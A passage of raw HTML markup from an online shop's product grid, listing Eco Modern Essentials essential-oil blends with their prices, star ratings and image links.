                  total reviews</span>
              </p>


<div
  class="
    price price-template--18417063559355__main-collection-product-grid
  price--sold-out "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $37.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $37.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"><span
              id="Badge-template--18417063559355__main-collection-product-grid-7661011337403"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 4;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/products/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098&width=940 940w,//sleep-dreams.com.au/cdn/shop/products/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098&width=1066 1066w,//sleep-dreams.com.au/cdn/shop/products/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098 1200w
                "
                src="//sleep-dreams.com.au/cdn/shop/products/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Eco. Dream Drops Essential Oil Blend - 10ml - Sleep Dreams"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id="quick-add-template--18417063559355__main-collection-product-grid7657598877883-image"
              >
              
<img
                  srcset="//sleep-dreams.com.au/cdn/shop/products/dreamdrops2_720x_7e997d3a-2738-4751-957b-8f317d95f15f.webp?v=1764747099&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/dreamdrops2_720x_7e997d3a-2738-4751-957b-8f317d95f15f.webp?v=1764747099&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/dreamdrops2_720x_7e997d3a-2738-4751-957b-8f317d95f15f.webp?v=1764747099&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/dreamdrops2_720x_7e997d3a-2738-4751-957b-8f317d95f15f.webp?v=1764747099&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/dreamdrops2_720x_7e997d3a-2738-4751-957b-8f317d95f15f.webp?v=1764747099 720w
                  "
                  src="//sleep-dreams.com.au/cdn/shop/products/dreamdrops2_720x_7e997d3a-2738-4751-957b-8f317d95f15f.webp?v=1764747099&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="720"
                  height="720"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/eco-dream-drops-essential-oil-blend-10ml"
                  id="StandardCardNoMediaLink-template--18417063559355__main-collection-product-grid-7657598877883"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063559355__main-collection-product-grid-7657598877883 NoMediaStandardBadge-template--18417063559355__main-collection-product-grid-7657598877883"
                >
                  Eco. Dream Drops Essential Oil Blend - 10ml
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063559355__main-collection-product-grid-7657598877883"
            
          >
            
              <a
                href="/products/eco-dream-drops-essential-oil-blend-10ml"
                id="CardLink-template--18417063559355__main-collection-product-grid-7657598877883"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063559355__main-collection-product-grid-7657598877883 Badge-template--18417063559355__main-collection-product-grid-7657598877883"
              >
                Eco. Dream Drops Essential Oil Blend - 10ml
              </a>
            
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Eco Modern Essentials</div><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.33 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.33 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(3)</span>
                <span class="visually-hidden">3
                  total reviews</span>
              </p>


<div
  class="
    price price-template--18417063559355__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $16.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $16.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 5;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/products/Eucalyptus_2048x_a21d8b4f-b756-4ef2-980d-c1f5670eba3f.webp?v=1768280599&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/Eucalyptus_2048x_a21d8b4f-b756-4ef2-980d-c1f5670eba3f.webp?v=1768280599&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/Eucalyptus_2048x_a21d8b4f-b756-4ef2-980d-c1f5670eba3f.webp?v=1768280599&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/Eucalyptus_2048x_a21d8b4f-b756-4ef2-980d-c1f5670eba3f.webp?v=1768280599&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/Eucalyptus_2048x_a21d8b4f-b756-4ef2-980d-c1f5670eba3f.webp?v=1768280599&width=940 940w,//sleep-dreams.com.au/cdn/shop/products/Eucalyptus_2048x_a21d8b4f-b756-4ef2-980d-c1f5670eba3f.webp?v=1768280599&width=1066 1066w,//sleep-dreams.com.au/cdn/shop/products/Eucalyptus_2048x_a21d8b4f-b756-4ef2-980d-c1f5670eba3f.webp?v=1768280599 1200w
                "
                src="//sleep-dreams.com.au/cdn/shop/products/Eucalyptus_2048x_a21d8b4f-b756-4ef2-980d-c1f5670eba3f.webp?v=1768280599&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Eco. Eucalyptus Pure Essential Oil- 10ml - Sleep Dreams"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id="quick-add-template--18417063559355__main-collection-product-grid7657577906363-image"
              >
              
<img
                  srcset="//sleep-dreams.com.au/cdn/shop/products/Eucalyptus_720x_09c8742d-8f3e-4ebe-bada-9fcd5f8541e3.webp?v=1768280597&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/Eucalyptus_720x_09c8742d-8f3e-4ebe-bada-9fcd5f8541e3.webp?v=1768280597&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/Eucalyptus_720x_09c8742d-8f3e-4ebe-bada-9fcd5f8541e3.webp?v=1768280597&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/Eucalyptus_720x_09c8742d-8f3e-4ebe-bada-9fcd5f8541e3.webp?v=1768280597&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/Eucalyptus_720x_09c8742d-8f3e-4ebe-bada-9fcd5f8541e3.webp?v=1768280597 720w
                  "
                  src="//sleep-dreams.com.au/cdn/shop/products/Eucalyptus_720x_09c8742d-8f3e-4ebe-bada-9fcd5f8541e3.webp?v=1768280597&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="720"
                  height="720"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/eco-eucalyptus-pure-essential-oil-10ml"
                  id="StandardCardNoMediaLink-template--18417063559355__main-collection-product-grid-7657577906363"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063559355__main-collection-product-grid-7657577906363 NoMediaStandardBadge-template--18417063559355__main-collection-product-grid-7657577906363"
                >
                  Eco. Eucalyptus Pure Essential Oil- 10ml
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063559355__main-collection-product-grid-7657577906363"
            
          >
            
              <a
                href="/products/eco-eucalyptus-pure-essential-oil-10ml"
                id="CardLink-template--18417063559355__main-collection-product-grid-7657577906363"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063559355__main-collection-product-grid-7657577906363 Badge-template--18417063559355__main-collection-product-grid-7657577906363"
              >
                Eco. Eucalyptus Pure Essential Oil- 10ml
              </a>
            
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Eco Modern Essentials</div><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.5 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.5 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(2)</span>
                <span class="visually-hidden">2
                  total reviews</span>
              </p>


<div
  class="
    price price-template--18417063559355__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $14.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 6;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/products/Sinusclear.jpg?v=1764747084&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/Sinusclear.jpg?v=1764747084&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/Sinusclear.jpg?v=1764747084&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/Sinusclear.jpg?v=1764747084&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/Sinusclear.jpg?v=1764747084&width=940 940w,//sleep-dreams.com.au/cdn/shop/products/Sinusclear.jpg?v=1764747084&width=1066 1066w,//sleep-dreams.com.au/cdn/shop/products/Sinusclear.jpg?v=1764747084 1200w
                "
                src="//sleep-dreams.com.au/cdn/shop/products/Sinusclear.jpg?v=1764747084&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Eco. Sinus Clear Blend Essential Oil - 10ml - Sleep Dreams"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id="quick-add-template--18417063559355__main-collection-product-grid7730526978235-image"
              >
              
<img
                  srcset="//sleep-dreams.com.au/cdn/shop/products/Sinus-Clear-Essential-Oil-Blend_2673479c-7ca4-483d-bf63-5c9fbcf7c809.jpg?v=1764747087&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/Sinus-Clear-Essential-Oil-Blend_2673479c-7ca4-483d-bf63-5c9fbcf7c809.jpg?v=1764747087&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/Sinus-Clear-Essential-Oil-Blend_2673479c-7ca4-483d-bf63-5c9fbcf7c809.jpg?v=1764747087&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/Sinus-Clear-Essential-Oil-Blend_2673479c-7ca4-483d-bf63-5c9fbcf7c809.jpg?v=1764747087&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/Sinus-Clear-Essential-Oil-Blend_2673479c-7ca4-483d-bf63-5c9fbcf7c809.jpg?v=1764747087&width=940 940w,//sleep-dreams.com.au/cdn/shop/products/Sinus-Clear-Essential-Oil-Blend_2673479c-7ca4-483d-bf63-5c9fbcf7c809.jpg?v=1764747087&width=1066 1066w,//sleep-dreams.com.au/cdn/shop/products/Sinus-Clear-Essential-Oil-Blend_2673479c-7ca4-483d-bf63-5c9fbcf7c809.jpg?v=1764747087 1200w
                  "
                  src="//sleep-dreams.com.au/cdn/shop/products/Sinus-Clear-Essential-Oil-Blend_2673479c-7ca4-483d-bf63-5c9fbcf7c809.jpg?v=1764747087&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/eco-sinus-clear-blend-essential-oil-10ml"
                  id="StandardCardNoMediaLink-template--18417063559355__main-collection-product-grid-7730526978235"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063559355__main-collection-product-grid-7730526978235 NoMediaStandardBadge-template--18417063559355__main-collection-product-grid-7730526978235"
                >
                  Eco. Sinus Clear Blend Essential Oil - 10ml
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063559355__main-collection-product-grid-7730526978235"
            
          >
            
              <a
                href="/products/eco-sinus-clear-blend-essential-oil-10ml"
                id="CardLink-template--18417063559355__main-collection-product-grid-7730526978235"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063559355__main-collection-product-grid-7730526978235 Badge-template--18417063559355__main-collection-product-grid-7730526978235"
              >
                Eco. Sinus Clear Blend Essential Oil - 10ml
              </a>
            
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Eco Modern Essentials</div><span class="caption-large light"></span>


<div
  class="
    price price-template--18417063559355__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $19.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $19.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 7;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/products/Sleep_2048x_5bb9db95-7aac-43f1-9006-bd68ce5b8354.webp?v=1768280595&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/Sleep_2048x_5bb9db95-7aac-43f1-9006-bd68ce5b8354.webp?v=1768280595&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/Sleep_2048x_5bb9db95-7aac-43f1-9006-bd68ce5b8354.webp?v=1768280595&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/Sleep_2048x_5bb9db95-7aac-43f1-9006-bd68ce5b8354.webp?v=1768280595&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/Sleep_2048x_5bb9db95-7aac-43f1-9006-bd68ce5b8354.webp?v=1768280595&width=940 940w,//sleep-dreams.com.au/cdn/shop/products/Sleep_2048x_5bb9db95-7aac-43f1-9006-bd68ce5b8354.webp?v=1768280595&width=1066 1066w,//sleep-dreams.com.au/cdn/shop/products/Sleep_2048x_5bb9db95-7aac-43f1-9006-bd68ce5b8354.webp?v=1768280595 1200w
                "
                src="//sleep-dreams.com.au/cdn/shop/products/Sleep_2048x_5bb9db95-7aac-43f1-9006-bd68ce5b8354.webp?v=1768280595&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Eco. Sleep Essential Oil Blend - 10ml - Sleep Dreams"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id="quick-add-template--18417063559355__main-collection-product-grid7657577644219-image"
              >
              
<img
                  srcset="//sleep-dreams.com.au/cdn/shop/products/Sleep-2_720x_e55ddac4-4aaf-4786-8e25-5b0111584f42.webp?v=1768280594&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/Sleep-2_720x_e55ddac4-4aaf-4786-8e25-5b0111584f42.webp?v=1768280594&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/Sleep-2_720x_e55ddac4-4aaf-4786-8e25-5b0111584f42.webp?v=1768280594&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/Sleep-2_720x_e55ddac4-4aaf-4786-8e25-5b0111584f42.webp?v=1768280594&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/Sleep-2_720x_e55ddac4-4aaf-4786-8e25-5b0111584f42.webp?v=1768280594 720w
                  "
                  src="//sleep-dreams.com.au/cdn/shop/products/Sleep-2_720x_e55ddac4-4aaf-4786-8e25-5b0111584f42.webp?v=1768280594&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="720"
                  height="720"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/eco-sleep-essential-oil-blend-10ml"
                  id="StandardCardNoMediaLink-template--18417063559355__main-collection-product-grid-7657577644219"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063559355__main-collection-product-grid-7657577644219 NoMediaStandardBadge-template--18417063559355__main-collection-product-grid-7657577644219"
                >
                  Eco. Sleep Essential Oil Blend - 10ml
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063559355__main-collection-product-grid-7657577644219"
            
          >
            
              <a
                href="/products/eco-sleep-essential-oil-blend-10ml"
                id="CardLink-template--18417063559355__main-collection-product-grid-7657577644219"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063559355__main-collection-product-grid-7657577644219 Badge-template--18417063559355__main-collection-product-grid-7657577644219"
              >
                Eco. Sleep Essential Oil Blend - 10ml
              </a>
            
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Eco Modern Essentials</div><span class="caption-large light"></span>


<div
  class="
    price price-template--18417063559355__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $16.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $16.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 8;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/products/tea_tree_2048x_9ec8caa3-334d-4b3f-8430-e283705c4bf1.webp?v=1768280602&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/tea_tree_2048x_9ec8caa3-334d-4b3f-8430-e283705c4bf1.webp?v=1768280602&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/tea_tree_2048x_9ec8caa3-334d-4b3f-8430-e283705c4bf1.webp?v=1768280602&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/tea_tree_2048x_9ec8caa3-334d-4b3f-8430-e283705c4bf1.webp?v=1768280602&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/tea_tree_2048x_9ec8caa3-334d-4b3f-8430-e283705c4bf1.webp?v=1768280602&width=940 940w,//sleep-dreams.com.au/cdn/shop/products/tea_tree_2048x_9ec8caa3-334d-4b3f-8430-e283705c4bf1.webp?v=1768280602&width=1066 1066w,//sleep-dreams.com.au/cdn/shop/products/tea_tree_2048x_9ec8caa3-334d-4b3f-8430-e283705c4bf1.webp?v=1768280602 1200w
                "
                src="//sleep-dreams.com.au/cdn/shop/products/tea_tree_2048x_9ec8caa3-334d-4b3f-8430-e283705c4bf1.webp?v=1768280602&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Eco. Tea Tree Pure Essential Oil - 10ml - Sleep Dreams"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id="quick-add-template--18417063559355__main-collection-product-grid7657581052091-image"
              >
              
<img
                  srcset="//sleep-dreams.com.au/cdn/shop/products/Tea-Tree-2_720x_6419c695-ba15-45c6-8097-0c8c8bac6fb3.webp?v=1768280603&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/Tea-Tree-2_720x_6419c695-ba15-45c6-8097-0c8c8bac6fb3.webp?v=1768280603&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/Tea-Tree-2_720x_6419c695-ba15-45c6-8097-0c8c8bac6fb3.webp?v=1768280603&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/Tea-Tree-2_720x_6419c695-ba15-45c6-8097-0c8c8bac6fb3.webp?v=1768280603&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/Tea-Tree-2_720x_6419c695-ba15-45c6-8097-0c8c8bac6fb3.webp?v=1768280603 720w
                  "
                  src="//sleep-dreams.com.au/cdn/shop/products/Tea-Tree-2_720x_6419c695-ba15-45c6-8097-0c8c8bac6fb3.webp?v=1768280603&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="720"
                  height="720"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/eco-tea-tree-pure-essential-oil-10ml"
                  id="StandardCardNoMediaLink-template--18417063559355__main-collection-product-grid-7657581052091"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063559355__main-collection-product-grid-7657581052091 NoMediaStandardBadge-template--18417063559355__main-collection-product-grid-7657581052091"
                >
                  Eco. Tea Tree Pure Essential Oil - 10ml
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063559355__main-collection-product-grid-7657581052091"
            
          >
            
              <a
                href="/products/eco-tea-tree-pure-essential-oil-10ml"
                id="CardLink-template--18417063559355__main-collection-product-grid-7657581052091"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063559355__main-collection-product-grid-7657581052091 Badge-template--18417063559355__main-collection-product-grid-7657581052091"
              >
                Eco. Tea Tree Pure Essential Oil - 10ml
              </a>
            
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Eco Modern Essentials</div><span class="caption-large light"></span>


<div
  class="
    price price-template--18417063559355__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $14.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 9;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
